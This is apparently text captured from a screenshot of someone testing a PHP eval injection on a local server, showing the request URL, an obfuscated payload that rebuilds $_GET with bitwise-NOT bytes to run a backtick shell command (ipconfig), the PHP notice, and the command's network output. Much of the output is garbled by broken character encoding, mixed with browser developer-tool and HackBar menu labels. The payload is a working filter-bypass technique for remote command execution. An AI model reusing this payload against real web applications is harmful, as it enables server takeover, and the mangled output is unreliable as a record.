 localhost:8080/test.php?shell=
localhost:8080/test.php?shell=?%3E%3C?=`{${~%22%a0%b8%ba%ab%22}[%a0]}`?%3E&%a0=ipconfig
更新
Notice: Use of undefined constant � - assumed '�' in C:\Users\simid\Desktop\usbwebserver\root\test.php(5) : eval()'d code on line 1
Windows IP ���� ���1 *�������� �����������
2 *��������
DNS
VMware Network
Adapter VMnet1: DNS . . . . . . . : �������� IPv6 . . . . . . . . : fe80::845f:6d5f:93b6:9d07%10 IPv4 . . . . . . . . . . . . : 192.168.159.1
�������� . . . . . . . . . . . . : 255.255.255.0 VMware Network Adapter VMnet8: DNS . . . . . . . :
�������� IPv6 . . . . . . . . : fe80::621a:c146:7637:6632%16 IPv4 . . . . . . . . . . . . : 192.168.173.1 �������� . . . . . . . . . . . . : 255.255.255.0
WLAN: DNS . . . . . . . : IPv6 . . . . . . . . . . . . : 240e:3a1:a79f:a3f0:1e59:3132:159c:d834 IPv6 . . . . . . . . . :
240e:3a1:a79f:a3f0:38d2:9238:4386:e5e0 �������� IPv6 . . . . . . . . : fe80::a78:5a7a:cf49:99b2%11 IPv4 . . . . . . . . . . . . : 10.3.0.88 �������� . . . . . . . . . . . . :
255.255.0.0 . . . . . . . . . . . . . : fe80::20c:29ff:fe5c:a8da%11 10.3.0.253
DNS . . . . . . . :
元素 控制台 源代码 网络 性能 应用 内存 安全 HackBar Lighthouse 记录器 性能数据分析 AdBlock 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://localhost:8080/test.php?shell=?><?=`{${~"%a0%b8%ba%ab"}[%a0]}`?>&%a0=ipconfig
Enable POST
ADD HEADER
控制台 新功能